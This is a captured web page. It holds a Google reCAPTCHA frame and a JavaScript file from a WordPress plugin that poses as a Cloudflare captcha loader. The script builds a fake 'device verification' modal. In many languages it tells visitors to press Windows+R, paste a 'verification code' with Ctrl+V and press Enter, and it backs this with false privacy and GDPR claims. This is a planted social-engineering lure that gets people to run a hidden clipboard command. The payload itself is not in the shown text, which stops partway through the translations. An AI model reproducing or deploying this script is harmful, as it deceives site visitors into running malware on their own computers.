

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xdKEt5j5aTlHXbQObFgKCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769513404496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://lombokita.id/wp-content/plugins/ai-custom-7-with/assets/js/captcha-loader.js?ver=2.0.0
body_size: 26636
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
